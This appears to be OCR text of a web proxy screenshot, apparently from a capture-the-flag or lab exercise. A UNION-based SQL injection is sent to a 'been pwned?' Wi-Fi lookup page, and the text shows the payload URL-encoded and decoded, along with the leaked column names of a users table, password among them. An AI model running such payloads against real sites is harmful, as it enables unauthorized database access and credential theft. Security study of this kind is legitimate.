 Response
Pretty Raw Hex Render
\n
been pwned?
Check if your WIFI is in a
hacked database
1' UNION SELECT 1,2.2
>
Search
Found 1 WIFI containts
"1' UNION SELECT
1,2.2,33.3,'a','b','c','d'
12-03','h',(SELECT
STRING_AGG(column_name,
', ') FROM
information_schema.columns
where table_name='users'
) --" in the database
id,
created_at,
username,
email,
password,
role
A
e
03-12-2021
Selection 225
Selected text
1'%20UNION%20SELECT%201%2c2.2%2c33.3%2c'a'%2c'b'%2c'c'%2c'd'%2c'a'%2c'e'%2c'f'%2c'2
021-12-03'%2c'h'%2c(SELECT%20STRING_AGG(column_name%2c%20'%2c%20')%20FROM%20informa
tion_schema.columns%20where%20table_name%3d'users'%20)%20--
Decoded from: URL encoding
1' UNION SELECT 1,2.2,33.3,'a','b','c','d','a','e','f','2021-12-03','h',(SELECT STR
ING_AGG(column_name, ', ') FROM information_schema.columns where table_name='users'
) --
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 5